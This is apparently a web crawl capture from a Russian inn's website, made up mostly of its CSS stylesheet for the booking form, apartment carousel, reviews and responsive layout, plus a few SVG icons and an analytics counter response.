    text-decoration: none; }

.company-address {
  width: 250px;
  padding: 30px 0 30px 120px;
  overflow: hidden; }

.main-pic {
  position: relative;
  font-size: 0;
  line-height: 0; }
  .main-pic img {
    width: 100%;
    height: auto; }
  .main-pic__inner {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    height: 100%;
    margin: 0 auto;
    max-width: 1000px;
    margin: auto;
    z-index: 51; }

.anketa-form .row {
  margin: 15px 0;
  text-align: left; }
  .anketa-form .row.required .row__field {
    box-shadow: inset 0 0 0 1px #ff8080; }
  .anketa-form .row .cell-in-row {
    display: table-cell;
    width: 50%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
  .anketa-form .row__button {
    margin-top: 29px; }
  .anketa-form .row__title {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 8px; }
  .anketa-form .row__range-date > div:first-child {
    padding-right: 10px; }
    .anketa-form .row__range-date > div:last-child {
      padding-left: 10px; }
    .anketa-form .row__range-date .row__field {
      position: relative;
      padding-right: 34px; }
    .anketa-form .row__range-date .row__field img {
      position: absolute;
      right: 7px;
      top: 50%;
      width: 20px;
      height: 0;
      padding-top: 20px;
      margin-top: -10px;
      content: "";
      background: url(../calendar.svg) 0 50% no-repeat; }
  .anketa-form .row__field {
    height: 34px;
    border-radius: 2px;
    padding: 0 10px;
    cursor: text;
    background-color: #fff; }
  .anketa-form .row input {
    background: none;
    border: none;
    outline: none;
    padding: 9px 0;
    width: 100%; }
  .anketa-form.anketa-page .row__title {
    display: block; }
  .anketa-form.anketa-page .row__range-date .row__field {
    width: auto; }
  .anketa-form.anketa-page .row__field {
    border: 1px solid rgba(0, 0, 0, .2);
    display: inline-block;
    max-width: 100%;
    width: 370px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
  .anketa-form.anketa-page input[type="submit"] {
    padding: 12px 40px 13px;
    color: #fff;
    display: inline-block;
    border: none;
    text-decoration: none;
    border-radius: 2px;
    outline: none;
    background-color: #ff496c;
    box-shadow: 0 1px 3px rgba(0, 0, 0, .4), inset 0 1px 0 rgba(255, 255, 255, .2);
    text-shadow: 0 1px 2px rgba(0, 0, 0, .3);
    font-size: 1.1875rem;
    background-image: -o-linear-gradient(#ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%);
    background-image: -moz-linear-gradient(#ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%);
    background-image: -webkit-linear-gradient(#ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%);
    background-image: -ms-linear-gradient(#ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%);
    background-image: linear-gradient( #ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%);
    -pie-background: linear-gradient( #ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%); }
    .anketa-form.anketa-page input[type="submit"]:hover {
      background-color: #fd5c7b;
      background-image: -o-linear-gradient(#fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%);
      background-image: -moz-linear-gradient(#fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%);
      background-image: -webkit-linear-gradient(#fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%);
      background-image: -ms-linear-gradient(#fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%);
      background-image: linear-gradient( #fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%);
      -pie-background: linear-gradient( #fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%); }
    .anketa-form.anketa-page input[type="submit"]:active {
      background-color: #ff496c;
      box-shadow: inset 0 1px 2px rgba(0, 0, 0, .2);
      background-image: -o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
      background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
      background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
      background-image: -ms-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
      background-image: linear-gradient( rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
      -pie-background: linear-gradient( rgba(0, 0, 0, 0), rgba(0, 0, 0, 0)); }

.reserve-online__wrapper {
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  padding: 0 0 15px;
  line-height: 1;
  border-radius: 3px 3px 0 0;
  background-color: rgba(0, 0, 0, .7);
  text-align: center; }
  .reserve-online {
    max-width: 960px;
    margin: auto; }
  .reserve-online .block-title {
    color: #fff;
    font-size: 1.5rem;
    padding: 22px 0 0;
    font-weight: 500;
    text-align: center; }
  .reserve-online__body {
    font-size: 1rem; }
  .reserve-online form {
    display: table;
    table-layout: fixed;
    width: 100%; }
  .reserve-online .row__title {
    color: #ffc021; }
  .reserve-online .row__field {
    display: block; }
  .reserve-online .cell {
    display: table-cell;
    padding: 0 20px; }
  .reserve-online__button, .reserve-online button {
    padding: 0;
    color: #fff;
    display: inline-block;
    border: none;
    text-decoration: none;
    border-radius: 2px;
    outline: none;
    background-color: #ff496c;
    box-shadow: 0 1px 3px rgba(0, 0, 0, .4), inset 0 1px 0 rgba(255, 255, 255, .2);
    text-shadow: 0 1px 2px rgba(0, 0, 0, .3);
    font-size: 1.1875rem;
    background-image: -o-linear-gradient(#ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%);
    background-image: -moz-linear-gradient(#ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%);
    background-image: -webkit-linear-gradient(#ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%);
    background-image: -ms-linear-gradient(#ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%);
    background-image: linear-gradient( #ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%);
    -pie-background: linear-gradient( #ff6e8b 0%, #ff6482 50%, #ff496c 50%, #ff3f60 100%); }
  .reserve-online__button:hover, .reserve-online button:hover {
    background-color: #fd5c7b;
    background-image: -o-linear-gradient(#fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%);
    background-image: -moz-linear-gradient(#fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%);
    background-image: -webkit-linear-gradient(#fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%);
    background-image: -ms-linear-gradient(#fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%);
    background-image: linear-gradient( #fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%);
    -pie-background: linear-gradient( #fd7d97 0%, #fd748e 50%, #fd5c7b 50%, #fd506f 100%); }
  .reserve-online__button:active, .reserve-online button:active {
    background-color: #ff496c;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .2);
    background-image: -o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
    background-image: -ms-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
    background-image: linear-gradient( rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
    -pie-background: linear-gradient( rgba(0, 0, 0, 0), rgba(0, 0, 0, 0)); }
  .reserve-online button {
    height: 44px;
    width: 100%; }
  .reserve-online__button {
    display: none;
    padding: 12px 40px 13px; }

.company__slogan {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 20px 20px 242px;
  display: table;
  color: #212121;
  font-size: 2.5rem;
  line-height: 1;
  text-align: center;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }
  .company__slogan .company__slogan-inner {
    display: table;
    display: table-cell;
    vertical-align: middle; }

.block-edit, .advantage {
  padding: 26px 20px 20px; }
  .block-edit .block-title, .advantage .block-title {
    position: relative;
    color: #212121;
    font-size: 1.5rem;
    border-bottom: 1px solid rgba(0, 0, 0, .17);
    padding-bottom: 15px; }
  .block-edit .block-title::after, .advantage .block-title::after {
    position: absolute;
    bottom: -1px;
    left: 0;
    width: 80px;
    content: "";
    border-bottom: 3px solid #ffc021; }

.block-edit {
  float: left;
  width: 300px; }
  .block-edit .block-body {
    padding: 22px 0 25px; }
  .block-edit .block-more {
    position: relative;
    display: inline-block;
    vertical-align: top;
    text-decoration: none;
    color: #484848;
    background-color: #ffc021;
    font-size: 0.9375rem;
    line-height: 1;
    padding: 7px 28px 7px 12px; }
  .block-edit .block-more::after {
    position: absolute;
    top: 50%;
    right: 10px;
    width: 8px;
    height: 12px;
    margin-top: -6px;
    content: "";
    background: url(../right-arrow.svg) 0 0 no-repeat; }

.advantage {
  overflow: hidden; }
  .advantage .block-body {
    margin: 0;
    padding: 0;
    list-style: none; }
  .advantage li {
    color: #212121;
    font-size: 1.06255rem;
    margin: 19px 0;
    padding: 0 0 0 31px;
    background: url(../check.svg) 0 5px no-repeat; }

.owl-carousel {
  position: relative;
  z-index: 1;
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent; }
  .owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y; }
  .owl-carousel .owl-stage:after {
    display: block;
    visibility: hidden;
    clear: both;
    height: 0;
    content: ".";
    line-height: 0; }
  .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0px, 0px, 0px); }
  .owl-carousel .owl-item {
    position: relative;
    float: left;
    min-height: 1px;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none; }
  .owl-carousel .owl-item img {
    display: block;
    width: 100%;
    -webkit-transform-style: preserve-3d; }
  .owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled {
    display: none; }
  .owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none; }
  .owl-carousel.owl-loaded {
    display: block; }
  .owl-carousel.owl-loading {
    display: block;
    opacity: 0; }
  .owl-carousel.owl-hidden {
    opacity: 0; }
  .owl-carousel.owl-refresh .owl-item {
    display: none; }
  .owl-carousel .owl-grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none; }
  .owl-carousel.owl-rtl {
    direction: rtl; }
  .owl-carousel.owl-rtl .owl-item {
    float: right; }
  .owl-carousel .animated {
    -webkit-animation-duration: 1000ms;
    animation-duration: 1000ms;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both; }
  .owl-carousel .owl-animated-in {
    z-index: 0; }
  .owl-carousel .owl-animated-out {
    z-index: 1; }
  .owl-carousel .fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut; }

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1; }

  100% {
    opacity: 0; } }

@-moz-keyframes fadeOut {
  0% {
    opacity: 1; }

  100% {
    opacity: 0; } }

@-o-keyframes fadeOut {
  0% {
    opacity: 1; }

  100% {
    opacity: 0; } }

@keyframes fadeOut {
  0% {
    opacity: 1; }

  100% {
    opacity: 0; } }

.no-js .owl-carousel {
  display: block; }

.apartments {
  padding: 0 0 40px;
  background-color: #f5f5f5; }
  .apartments .block-title {
    color: #212121;
    font-size: 1.5rem;
    padding: 25px 20px; }
  .apartments .owl-nav {
    position: absolute;
    right: 20px;
    top: -56px;
    font-size: 0;
    line-height: 0; }
  .apartments .owl-prev, .apartments .owl-next {
    width: 30px;
    height: 30px;
    display: inline-block;
    vertical-align: top;
    margin-left: 2px; }
  .apartments .owl-prev {
    background: #ffc021 url(../left-arrow.svg) 50% 50% no-repeat; }
  .apartments .owl-next {
    background: #ffc021 url(../right-arrow.svg) 50% 50% no-repeat; }
  .apartments .item {
    width: 280px;
    float: left;
    margin: 0 20px 3px;
    padding: 0 0 15px;
    background-color: #fff;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .2); }
  .apartments .item__image {
    margin-bottom: 7px; }
  .apartments .item__price {
    padding: 0 20px; }
  .apartments .item__price-current, .apartments .item__currency-shortname {
    display: inline-block;
    vertical-align: middle; }
  .apartments .item__price-current {
    position: relative;
    top: 3px;
    color: #212121;
    font-size: 1.625rem;
    font-weight: 700;
    margin-right: 4px; }
  .apartments .item__currency-shortname {
    color: #787878;
    font-size: 0.75rem;
    line-height: 1; }
  .apartments .item p {
    margin: 0; }
  .apartments img {
    max-width: 100%;
    height: auto; }

.contacts {
  display: table-cell;
  width: 252px;
  padding: 32px 32px 20px 20px; }
  .contacts__table {
    display: table;
    table-layout: fixed;
    width: 100%; }
  .contacts .block-title {
    color: #212121;
    font-size: 1.5rem;
    margin-bottom: 16px; }
  .contacts .block-body {
    color: #212121; }
  .contacts p {
    margin: 0; }
  .contacts p:nth-child(2) {
    padding-bottom: 12px; }
  .contacts p:nth-child(4) {
    padding-bottom: 12px; }
  .contacts p:nth-child(7) {
    padding-bottom: 12px; }
  .contacts_in {
    padding: 0 20px; }
  .contacts_in .block-title {
    color: #212121;
    font-size: 1.5rem;
    margin-bottom: 16px; }

.contacts-map {
  position: relative;
  width: 600px;
  height: 320px;
  display: table-cell; }
  .contacts-map #myMap {
    position: absolute;
    top: 30px;
    left: 20px;
    right: 20px;
    bottom: 30px; }
  .contacts-map .ymaps-b-balloon__content .baloon-content {
    padding: 10px; }
  .contacts-map h3 {
    margin: 0 0 8px;
    padding-bottom: 6px; }
  .contacts-map h3::after {
    display: none; }
  .contacts-map img {
    max-width: initial; }

.reviews, .block-news {
  display: table-cell; }
  .reviews .block-title, .block-news .block-title {
    position: relative;
    color: #212121;
    font-size: 1.5rem;
    border-bottom: 1px solid rgba(0, 0, 0, .17);
    padding-bottom: 15px; }
  .reviews .block-title::after, .block-news .block-title::after {
    position: absolute;
    bottom: -1px;
    left: 0;
    width: 80px;
    content: "";
    border-bottom: 3px solid #ffc021; }

.content-wrapper__inner.table {
  width: 100%;
  table-layout: fixed; }

.reviews {
  padding: 20px 0 40px;
  width: 340px; }
  .reviews .block-title {
    margin: 0 20px 26px; }
  .reviews .owl-height {
    -webkit-transition: height 0.3s ease-in-out;
    -moz-transition: height 0.3s ease-in-out;
    -o-transition: height 0.3s ease-in-out;
    -ms-transition: height 0.3s ease-in-out;
    transition: height 0.3s ease-in-out; }
  .reviews .item {
    padding: 0 20px; }
  .reviews .reviews-text {
    margin-bottom: 3px; }
  .reviews .reviews-text p:first-child::before, .reviews .reviews-text p:last-child::after {
    position: relative;
    content: "";
    width: 14px;
    height: 10px;
    display: inline-block;
    background: url(../quotes.svg) 0 0 no-repeat; }
  .reviews .reviews-text p:first-child::before {
    top: -1px;
    margin-right: 10px; }
  .reviews .reviews-text p:last-child::after {
    margin-left: 10px;
    background-position: 100% 0; }
  .reviews .owl-nav {
    margin: 24px 20px 0;
    font-size: 0;
    line-height: 0; }
  .reviews .owl-prev, .reviews .owl-next {
    width: 30px;
    height: 30px;
    display: inline-block;
    vertical-align: top;
    margin-left: 2px; }
  .reviews .owl-prev {
    background: #ffc021 url(../left-arrow.svg) 50% 50% no-repeat; }
  .reviews .owl-next {
    background: #ffc021 url(../right-arrow.svg) 50% 50% no-repeat; }

.block-news {
  padding: 20px 20px 40px; }
  .block-news .block-title {
    margin-bottom: 28px; }
  .block-news .news-item {
    margin: 21px 0; }
  .block-news .news-date {
    color: #787878;
    font-size: 0.875rem;
    display: block;
    margin-bottom: 3px; }
  .block-news_in {
    margin-bottom: 25px;
    padding: 15px 20px 4px;
    background-color: #f5f5f5; }
  .block-news_in .block-title {
    color: #212121;
    font-size: 1.5rem;
    margin-bottom: 9px; }
  .block-news_in .news-date {
    color: #787878;
    font-size: 0.875rem;
    display: block;
    margin-bottom: 2px; }
  .block-news_in .news-item {
    margin-bottom: 20px; }

.content-wrapper {
  position: relative;
  margin: auto;
  max-width: 1000px;
  background-color: #fff;
  box-shadow: 0 1px 6px rgba(0, 0, 0, .1); }
  .content-wrapper__page-inner {
    margin-top: 20px;
    padding: 30px 20px 0; }
  .content-wrapper__page-inner .footer {
    margin: 0 -20px; }
  .content-wrapper__inner {
    margin: auto;
    max-width: 960px; }

.main {
  float: left;
  width: 100%; }

.content {
  padding: 0 0 30px;
  min-height: 400px; }

.sidebar {
  position: relative; }

.sidebar.left {
  float: left;
  width: 260px;
  margin-right: -100%; }

.sidebar.left ~ .main > .content {
  margin-left: 260px;
  padding-left: 30px; }

.sidebar.right {
  float: right;
  width: 260px;
  margin-left: -260px; }

.sidebar.right ~ .main > .content {
  margin-right: 260px;
  padding-right: 30px; }

.footer {
  position: relative;
  padding: 35px 40px;
  min-height: 31px;
  background-color: #333;
  color: #fff;
  font-size: 0.8125rem; }

.site-name {
  float: left;
  padding: 9px 0 5px;
  max-width: 320px; }

.site-counter {
  position: absolute;
  left: 0;
  right: 0;
  width: 320px;
  margin: auto;
  text-align: center; }

.site-copyright {
  float: right;
  /*
   max-width: 320px;
   font-family: Arial, Helvetica, sans-serif;
   img {
   height: 0;
   width: 18px;
   padding-top: 23px;
   margin-right: 6px;
   background: url(../mega.svg) 0 0 no-repeat;
   }
   span.copyright {
   font-size: .8125rem !important;
   }*/ }

@media all and (max-width: 1360px) {
  .main-pic {
    margin-bottom: 137px; }

  .company__slogan {
    padding: 20px 20px 126px; }

  .reserve-online__wrapper {
    bottom: -137px; } }

@media all and (max-width: 1000px) {
  .header__top-panel-wr {
    min-height: 50px; }
    .header__top-panel {
      position: fixed;
      z-index: 400;
      left: 0;
      top: 0;
      width: 100%;
      min-height: 50px; }

  .fixfixed .header__top-panel {
    position: absolute; }

  .authorization, .site-search {
    padding: 0; }

  .waSlideMenu-wrapper {
    position: relative; }

  .navigation__wrapper-btn {
    width: 50px;
    height: 50px;
    cursor: pointer;
    display: inline-block;
    vertical-align: top;
    background: url(../menu.svg) 50% 50% no-repeat; }
    .navigation__dropdown {
      position: fixed;
      overflow-y: auto;
      z-index: 10;
      left: 0;
      top: 0;
      width: 340px;
      height: 100%;
      background-color: #333;
      will-change: all;
      -webkit-overflow-scrolling: touch;
      -webkit-transform: translateX(-340px);
      -moz-transform: translateX(-340px);
      -ms-transform: translateX(-340px);
      -o-transform: translateX(-340px);
      transform: translateX(-340px); }
    .navigation__dropdown-inner {
      width: 100%;
      padding: 100px 0;
      overflow: hidden; }
    .navigation__dropdown-btn {
      position: absolute;
      z-index: 11;
      right: 5px;
      top: 5px;
      width: 50px;
      height: 50px;
      cursor: pointer;
      background: url(../close.svg) 50% 50% no-repeat; }
    .navigation, .navigation ul {
      width: 100%;
      padding: 0;
      list-style: none; }
    .navigation {
      position: relative;
      margin: 0; }
    .navigation ul {
      position: absolute;
      margin: 0;
      left: 100%;
      top: 0;
      visibility: hidden; }
    .navigation li {
      border-top: 1px solid rgba(255, 255, 255, .14); }
      .navigation li:last-child {
        border-bottom: 1px solid rgba(255, 255, 255, .14); }
      .navigation li > a:active, .navigation li.active > a, .navigation li.selected > a {
        background-color: rgba(255, 255, 255, .1); }
      .navigation li.sublevel > a::after {
        position: absolute;
        right: 20px;
        top: 0;
        bottom: 0;
        width: 12px;
        height: 18px;
        margin: auto 0;
        content: "";
        background: url(../menu-arrow.svg) 0 0 no-repeat; }
      .navigation li.waSlideMenu-back {
        position: absolute;
        left: 20px;
        top: -80px;
        border: none; }
        .navigation li.waSlideMenu-back a {
          width: 24px;
          height: 18px;
          font-size: 0;
          padding: 0;
          line-height: 0;
          background: url(../back-arrow.svg) 0 0 no-repeat; }
          .navigation li.waSlideMenu-back a::after {
            display: none; }
    .navigation a {
      position: relative;
      color: #fff;
      display: block;
      padding: 17px 50px 17px 20px;
      font-size: 1.1875rem;
      font-weight: 500;
      text-decoration: none; }

  .reserve-online__wrapper {
    position: absolute;
    padding: 0 10px 15px; }

  .company-address, .company__slogan {
    display: none; }

  .company {
    padding: 15px 0px 11px; }
    .company__name {
      font-size: 1.25rem; }
    .company__desc {
      font-size: 1.125rem; }

  .company-phone {
    padding: 18px 0 8px 0; }

  .footer {
    padding: 15px 20px 25px; }

  .site-name, .site-copyright {
    float: none;
    max-width: 100%;
    text-align: center;
    font-size: 0.875rem; }

  .site-copyright span.copyright {
    font-size: 0.875rem !important; }

  .site-counter {
    position: static;
    width: auto;
    margin: auto;
    text-align: center;
    padding: 10px 0 16px; } }

@media all and (max-width: 768px) {
  .sidebar.left {
    display: none; }

  .sidebar.left ~ .main > .content {
    margin: 0;
    padding-left: 0;
    padding-right: 0; } }

@media all and (max-width: 650px) {
  .reviews, .block-news {
    display: block; }

  .block-edit, .contacts, .reviews {
    width: auto;
    float: none; }

  .contacts-map {
    display: none; }

  .block-news {
    padding: 10px 20px 0; }
    .block-news .block-title {
      margin-bottom: 18px; }
    .block-news .news-date {
      font-size: 1rem; }
    .block-news .news-item {
      font-size: 1.125rem; }

  .reviews {
    padding: 0 0 30px; } }

@media all and (max-width: 530px) {
  .authorization, .site-search {
    position: static; }
    .authorization__dropdown, .site-search__dropdown {
      width: auto;
      left: 0; }

  .company {
    width: 280px;
    padding: 15px 0 17px; }

  .company-phone {
    padding: 25px 0 23px; }
    .company-phone .block-title {
      display: none; }
    .company-phone .block-body {
      font-size: 1.25rem; }

  .main-pic {
    margin: 0; }

  .block-edit {
    padding: 16px 20px 10px; }
    .block-edit .block-body {
      padding: 12px 0px 15px; }

  .advantage {
    padding: 16px 20px 0; }
    .advantage .block-title {
      margin-bottom: -6px; }
    .advantage .block-body {
      padding: 2px 0 10px; }
    .advantage li {
      margin: 25px 0;
      font-size: 1.25rem; }

  .apartments .item__name {
    font-size: 1.125rem; }
    .apartments .item__price-current {
      font-size: 2.125rem; }
    .apartments .item__currency-shortname {
      font-size: 0.9375rem; }

  .contacts p {
    font-size: 1.125rem; }

  .reserve-online {
    display: none; }
    .reserve-online__wrapper {
      background: none;
      bottom: 18px;
      padding: 0; }
    .reserve-online__button {
      display: inline-block; } }

@media all and (max-width: 470px) {
  .header__inner {
    text-align: center; }

  .company, .company-phone {
    width: auto;
    display: inline-block;
    text-align: left;
    float: none; }

  .company-phone {
    padding-top: 0; }
    .company-phone .block-title {
      display: none; }
    .company-phone .block-body {
      font-size: 1.25rem; } }

@media all and (max-width: 340px) {
  .navigation__dropdown {
    width: 100%; }

  .apartments .block-title {
    font-size: 1.4rem; } }

@font-face {
  font-family: "Ubuntu";
  src: url("/g/fonts/ubuntu/ubuntu-l.eot");
  src: url("/g/fonts/ubuntu/ubuntu-l.eot?#iefix") format("embedded-opentype"), url("/g/fonts/ubuntu/ubuntu-l.woff2") format("woff2"), url("/g/fonts/ubuntu/ubuntu-l.woff") format("woff"), url("/g/fonts/ubuntu/ubuntu-l.ttf") format("truetype"), url("/g/fonts/ubuntu/ubuntu-l.svg#Ubuntu") format("svg");
  font-weight: 300;
  font-style: normal; }

@font-face {
  font-family: "Ubuntu";
  src: url("/g/fonts/ubuntu/ubuntu-r.eot");
  src: url("/g/fonts/ubuntu/ubuntu-r.eot?#iefix") format("embedded-opentype"), url("/g/fonts/ubuntu/ubuntu-r.woff2") format("woff2"), url("/g/fonts/ubuntu/ubuntu-r.woff") format("woff"), url("/g/fonts/ubuntu/ubuntu-r.ttf") format("truetype"), url("/g/fonts/ubuntu/ubuntu-r.svg#Ubuntu") format("svg");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: "Ubuntu";
  src: url("/g/fonts/ubuntu/ubuntu-m.eot");
  src: url("/g/fonts/ubuntu/ubuntu-m.eot?#iefix") format("embedded-opentype"), url("/g/fonts/ubuntu/ubuntu-m.woff2") format("woff2"), url("/g/fonts/ubuntu/ubuntu-m.woff") format("woff"), url("/g/fonts/ubuntu/ubuntu-m.ttf") format("truetype"), url("/g/fonts/ubuntu/ubuntu-m.svg#Ubuntu") format("svg");
  font-weight: 500;
  font-style: normal; }

@font-face {
  font-family: "Ubuntu";
  src: url("/g/fonts/ubuntu/ubuntu-b.eot");
  src: url("/g/fonts/ubuntu/ubuntu-b.eot?#iefix") format("embedded-opentype"), url("/g/fonts/ubuntu/ubuntu-b.woff2") format("woff2"), url("/g/fonts/ubuntu/ubuntu-b.woff") format("woff"), url("/g/fonts/ubuntu/ubuntu-b.ttf") format("truetype"), url("/g/fonts/ubuntu/ubuntu-b.svg#Ubuntu") format("svg");
  font-weight: 700;
  font-style: normal; }

@font-face {
  font-family: "Ubuntu";
  src: url("/g/fonts/ubuntu/ubuntu-b-i.eot");
  src: url("/g/fonts/ubuntu/ubuntu-b-i.eot?#iefix") format("embedded-opentype"), url("/g/fonts/ubuntu/ubuntu-b-i.woff2") format("woff2"), url("/g/fonts/ubuntu/ubuntu-b-i.woff") format("woff"), url("/g/fonts/ubuntu/ubuntu-b-i.ttf") format("truetype"), url("/g/fonts/ubuntu/ubuntu-b-i.svg#Ubuntu") format("svg");
  font-weight: 700;
  font-style: italic; }

.reserve-online select {
  display: block;
  height: 36px;
  border: none;
  border-radius: 2px;
  width: 100%;
  outline: none; }

.header__inner {
  position: relative; }

.lang {
  position: absolute;
  right: 45px;
  top: 4px;
  font-size: 0; }
  .lang a {
    display: inline-block;
    vertical-align: top;
    font-size: 0;
    width: 24px;
    height: 24px;
    background: url(../ru.png) 0 0 no-repeat; }
  .lang a + a {
    background-image: url(../en.png);
    margin-left: 10px; }
    .lang a + a + a {
      margin-left: 10px;
      background: url(../cn.png) 0 0 no-repeat;
      /*-webkit-background-size: 24px 24px;
       background-size: 24px 24px;*/ }

.reserve-online__body {
  color: #fff; }

.reserve-online__body form {
  color: #484848; }

.company__slogan-inner {
  font-weight: bold;
  color: #f00; }

.company-address {
  width: 200px;
  padding-left: 10px;
  font: bold 24px "PT Serif";
  color: #333; }

.company__slogan-inner {
  font-weight: bold;
  color: #15c; }

.apartments .item__price-current {
  max-width: 65%; }


--- FILE ---
content_type: image/svg+xml
request_url: http://cn.m-travelinn.ru/t/v866/images/search.svg
body_size: 429
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>

      .cls-2 {
        fill: #333333;
      }
    </style>
  </defs>
  <path d="M19.989,17.994 C19.989,17.994 17.994,19.989 17.994,19.989 C17.994,19.989 12.568,14.563 12.568,14.563 C11.272,15.466 9.699,16.000 8.000,16.000 C3.582,16.000 -0.000,12.418 -0.000,8.000 C-0.000,3.582 3.582,-0.000 8.000,-0.000 C12.418,-0.000 16.000,3.582 16.000,8.000 C16.000,9.699 15.466,11.272 14.563,12.568 C14.563,12.568 19.989,17.994 19.989,17.994 ZM8.000,2.000 C4.686,2.000 2.000,4.686 2.000,8.000 C2.000,11.314 4.686,14.000 8.000,14.000 C11.314,14.000 14.000,11.314 14.000,8.000 C14.000,4.686 11.314,2.000 8.000,2.000 Z" id="path-1" class="cls-2" fill-rule="evenodd"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: http://counter.megagroup.ru/2c6800958465e21382e4daa4aa3c0f97.js?r=&s=1280*720*24&u=http%3A%2F%2Fcn.m-travelinn.ru%2Fnews_post%2Fmy-v-sotsialnykh-setyakh&t=%D0%9C%D1%8B%20%D0%B2%20%D1%81%D0%BE%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D1%81%D0%B5%D1%82%D1%8F%D1%85!&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1769152003300&1769152003300
body_size: 198
content:
//:1
_sntnl1769152003300({date:"Fri, 23 Jan 2026 07:06:43 GMT", res:"1"})

--- FILE ---
content_type: image/svg+xml
request_url: http://cn.m-travelinn.ru/t/v866/images/menu-sublevel.svg
body_size: 512
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="12" height="22" viewBox="0 0 12 22">
  <defs>
    <style>

      .cls-3 {
        fill: #484848;
      }

      .cls-4 {
        fill: #1155cc;
      }
    </style>
  </defs>
  <g id="menu-sublevel">
    <path d="M-0.000,10.000 C-0.000,10.000 -0.000,8.000 -0.000,8.000 C-0.000,8.000 12.000,8.000 12.000,8.000 C12.000,8.000 12.000,10.000 12.000,10.000 C12.000,10.000 -0.000,10.000 -0.000,10.000 ZM-0.000,4.000 C-0.000,4.000 12.000,4.000 12.000,4.000 C12.000,4.000 12.000,6.000 12.000,6.000 C12.000,6.000 -0.000,6.000 -0.000,6.000 C-0.000,6.000 -0.000,4.000 -0.000,4.000 ZM-0.000,-0.000 C-0.000,-0.000 12.000,-0.000 12.000,-0.000 C12.000,-0.000 12.000,2.000 12.000,2.000 C12.000,2.000 -0.000,2.000 -0.000,2.000 C-0.000,2.000 -0.000,-0.000 -0.000,-0.000 Z" id="path-1" class="cls-3" fill-rule="evenodd"/>
